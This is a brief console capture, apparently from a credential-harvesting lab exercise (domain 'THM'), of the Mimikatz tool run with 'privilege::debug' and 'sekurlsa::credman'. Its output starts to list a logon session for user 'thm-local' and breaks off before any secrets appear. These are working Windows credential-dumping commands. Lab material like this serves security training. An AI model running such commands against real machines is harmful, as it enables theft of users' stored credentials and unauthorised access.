 C:\Tools\Mimikatz>mimikatz.exe
  .#####.   mimikatz 2.2.0 (x64) #19041 May 19 2020 00:48:59
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::credman
Authentication Id : 0 ; 8081773 (00000000:007b516d)
Session           : Interactive from 0
User Name         : thm-local
Domain            : THM
Logon Server      : CREDS-HARVESTIN